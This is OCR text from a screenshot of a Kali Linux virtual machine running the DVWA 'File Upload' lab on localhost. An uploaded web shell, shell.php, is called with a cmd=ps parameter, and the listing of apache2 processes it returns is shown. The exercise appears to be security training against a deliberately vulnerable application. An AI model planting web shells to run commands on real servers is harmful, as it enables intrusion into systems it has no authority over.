 kali linux blue [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 20:25
127.0.0.1/DVWA/hackable Vulnerability: File Upload
Burp
Das
127.0.0.1/DVWA/hackable/uploads/shell.php?cmd=ps
Logg
Inter
PID TTY TIME CMD 1868 ? 00:00:00 apache2 1870 ? 00:00:00 apache2 1871 ? 00:00:00 apache2 1872 ?
00:00:00 apache2 3122 ? 00:00:00 apache2 3123 ? 00:00:00 apache2 3152 ? 00:00:00 apache2 3153 ? 00:00:00
apache2 3154 ? 00:00:00 apache2 3158 ? 00:00:00 apache2 56592 ? 00:00:00 sh 56593 ? 00:00:00 ps